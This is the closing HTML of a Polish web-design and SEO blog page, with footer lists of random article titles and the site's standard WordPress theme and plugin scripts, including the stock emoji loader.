internetowych: Kluczowe czynniki, proces i techniki dla skutecznego SEO</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://multitablica.com.pl/wygodna-forma-przepuszczania-informacji/" rel="bookmark">Wygodna forma przepuszczania informacji.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://multitablica.com.pl/notesy-i-bloczki-reklamowe-jak-skutecznie-promowac-marke-i-zwiekszyc-jej-rozpoznawalnosc/" rel="bookmark">Notesy i bloczki reklamowe: Jak skutecznie promować markę i zwiększyć jej rozpoznawalność?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://multitablica.com.pl/czy-szybkosc-hostingu-ma-wplyw-na-seo/" rel="bookmark">Czy Szybkość Hostingu Ma Wpływ na SEO?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://multitablica.com.pl/hostessy-na-targi-i-konferencje-kluczowa-rola-w-organizacji-wydarzen-i-budowaniu-wizerunku-firmy/" rel="bookmark">Hostessy na targi i konferencje: Kluczowa rola w organizacji wydarzeń i budowaniu wizerunku firmy</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></aside>                        </div>
            <div class="widget-area footer-right" role="complementary">
                            <aside id="arpw-widget-6" class="widget arpw-widget-random"><h1 class="widget-title">Webdesign</h1><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://multitablica.com.pl/adres-ip-routera/" rel="bookmark">Adres ip routera</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://multitablica.com.pl/serwer-vps-kiedy-warto-porzucic-hosting-wspoldzielony/" rel="bookmark">Serwer VPS – kiedy warto porzucić hosting współdzielony?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://multitablica.com.pl/podstawowa-strona-html-w-notatniku-praktyczny-przewodnik-krok-po-kroku/" rel="bookmark">Podstawowa Strona HTML w Notatniku: Praktyczny Przewodnik Krok po Kroku</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://multitablica.com.pl/kursy-internetowe-czy-sa-warte-naszego-zainteresowania-tworzenie-stron-internetowych-bialystok-sanok-systemy-cms/" rel="bookmark">Kursy internetowe – czy są warte naszego zainteresowania? Tworzenie stron internetowych Białystok, Sanok &#8211; systemy CMS</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://multitablica.com.pl/algorytm-a-wartosc-merytoryczna-strony/" rel="bookmark">Algorytm a wartość merytoryczna strony</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://multitablica.com.pl/czym-musi-charakteryzowac-sie-strona-dla-firmy-tworzenie-mobilnych-stron-responsywne-strony-internetowe-warszawa/" rel="bookmark">Czym musi charakteryzować się strona dla firmy? Tworzenie mobilnych stron &#8211; responsywne strony internetowe Warszawa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://multitablica.com.pl/urzadzenia-mobilne-wytyczaja-trendy-tworzenie-aplikacji-mobilnych-warszawa/" rel="bookmark">Urządzenia mobilne wytyczają trendy. Tworzenie aplikacji mobilnych Warszawa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://multitablica.com.pl/tworzenie-strony-internetowej-zgodnej-z-zasadami-dostepnosci-jak-zapewnic-latwy-dostep-dla-wszystkich-uzytkownikow/" rel="bookmark">Tworzenie strony internetowej zgodnej z zasadami dostępności: Jak zapewnić łatwy dostęp dla wszystkich użytkowników?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://multitablica.com.pl/jak-skutecznie-sprzedawac-w-sieci-projektowanie-stron-internetowych-rzeszow-sklepy-responsywne-strony-www/" rel="bookmark">Jak skutecznie sprzedawać w sieci? Projektowanie stron internetowych Rzeszów &#8211; sklepy responsywne, strony www</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://multitablica.com.pl/czym-jest-responsywna-strona-www-projektowanie-stron-internetowych-strony-www-gdansk/" rel="bookmark">Czym jest responsywna strona WWW? Projektowanie stron internetowych &#8211; strony www Gdańsk</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://multitablica.com.pl/logo-restauracji-jakie-powinno-byc-co-wziac-pod-uwage-przy-projektowaniu/" rel="bookmark">Logo restauracji &#8211; jakie powinno być? Co wziąć pod uwagę przy projektowaniu?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://multitablica.com.pl/studio-graficzne-czym-sie-zajmuje/" rel="bookmark">Studio graficzne &#8211; czym się zajmuje?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://multitablica.com.pl/funkcjonalna-witryna-www-strony-www-gdansk-budowa-responsywnych-stron-internetowych-tworzenie-sklepow-internetowych-gdansk/" rel="bookmark">Funkcjonalna witryna WWW &#8211; strony www Gdańsk. Budowa responsywnych stron internetowych, tworzenie sklepów internetowych Gdańsk</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://multitablica.com.pl/dorabianie-w-sieci-strony-internetowe-projektowanie-projektowanie-stron-www-chrzanow/" rel="bookmark">Dorabianie w sieci. Strony internetowe projektowanie &#8211; projektowanie stron www Chrzanów</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://multitablica.com.pl/sprzedawanie-w-sieci-dla-laikow-program-do-sklepu-internetowego-pozycjonowanie-stron-walbrzych/" rel="bookmark">Sprzedawanie w sieci dla laików &#8211; program do sklepu internetowego. Pozycjonowanie stron Wałbrzych</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://multitablica.com.pl/wizerunek-w-internecie-tanie-strony-internetowe-wroclaw-srodmiescie-projektowanie-stron-internetowych-w-gdansku/" rel="bookmark">Wizerunek w Internecie. Tanie strony internetowe Wrocław śródmieście, projektowanie stron internetowych w Gdańsku</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://multitablica.com.pl/co-musimy-wiedziec-o-stronach-www-zaprojektowanie-strony-internetowej-pozycjonowanie-sklepow-internetowych-bialystok/" rel="bookmark">Co musimy wiedzieć o stronach WWW? Zaprojektowanie strony internetowej, pozycjonowanie sklepów internetowych Białystok</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></aside>                        </div>
         </div><!-- #footer-container -->
         		     <div id="bottom-bar">
    	<div class="bottom-bar-holder">
   		 	<div class="bottom-bar-logo"></div>
    	 <div class="bottom-bar-content"><span class="zoom-bottom-copyright">Zoom Lite Theme Powered by <a href="https://wordpress.org/" target="_blank">WordPress</a> - Theme by <a href="https://ghozylab.com/" target="_blank">GhozyLab</a></span></div>
        </div>
    </div>
		</footer><!-- #colophon .site-footer -->
</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zoom-lite-child/*","/wp-content/themes/zoom-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://multitablica.com.pl/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://multitablica.com.pl/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://multitablica.com.pl/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://multitablica.com.pl/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767186964" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://multitablica.com.pl/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://multitablica.com.pl/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://multitablica.com.pl/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://multitablica.com.pl/wp-content/themes/zoom-lite/assets/lib/bower/plugins/sonar/jquery.sonar.min.js?ver=1.0.0" id="zoom-jquery-sonar-js"></script>
<script type="text/javascript" src="https://multitablica.com.pl/wp-content/themes/zoom-lite/assets/js/zoom-lazyload.js?ver=1.0.0" id="zoom-image-lazyload-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://multitablica.com.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://multitablica.com.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>